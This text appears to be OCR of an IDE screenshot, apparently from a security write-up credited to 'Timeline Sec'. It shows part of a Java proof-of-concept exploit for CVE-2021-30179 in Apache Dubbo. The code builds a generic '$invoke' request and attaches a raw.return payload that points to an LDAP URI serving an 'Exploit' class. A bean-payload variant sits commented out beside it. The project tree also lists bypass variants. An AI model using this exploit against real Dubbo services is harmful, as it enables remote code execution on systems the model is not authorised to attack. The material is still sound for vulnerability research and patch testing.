 Project
CVE202130179.java
DubboProvider.java
DubboPOC E:\vul\dubbo\tools\DubboPOC
.idea
src
main
java
top.lz2y
impl
service
test
tools
vul
Bypass1
Bypass2
CVE202130179
Exploit
1.ser
resources
test
41 // set body
42 out.writeUTF( v: "2.7.8");
43 //todo 此处填写Dubbo提供的服务名
44 out.writeUTF( v: "top.lz2y.service.DemoService");
45 out.writeUTF( v: "");
46 out.writeUTF( v: "$invoke");
47 out.writeUTF( v: "Ljava/lang/String;[Ljava/lang/String;[Ljava/lang/Object;");
48 //todo 此处填写Dubbo提供的服务的方法
49 out.writeUTF( v: "sayHello");
50 out.writeObject(new String[] {"java.lang.String"});
51
52 // POC 1: raw.return
53 getRawReturnPayload(out, ldapUri: "ldap://127.0.0.1:8087/Exploit");
54
55 // POC 2: bean
56 // getBeanPayload(out, "ldap://127.0.0.1:8087/Exploit");
57
Timeline Sec